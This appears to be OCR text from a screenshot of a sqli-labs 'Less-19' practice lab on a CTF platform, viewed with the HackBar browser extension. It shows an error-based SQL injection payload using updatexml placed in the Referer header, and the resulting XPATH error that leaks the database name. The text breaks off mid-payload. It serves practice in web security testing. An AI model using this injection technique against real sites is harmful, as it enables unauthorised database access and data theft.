 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 10.244.80.206
Your Referer is: 'and updatexml(1,concat(0x7e,(database())),0x7e),1) #
XPATH syntax error: '~security'
SUCCESSFULLY
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Web Scraper 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEM
URL
http://5418d247-44aa-463c-9a2f-0174bc5dadb6.node4.buuoj.cn/Less-19/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
uname=admin&passwd=admin
Name
Referer
Value
'and updatexml(1,concat(0x7e,(data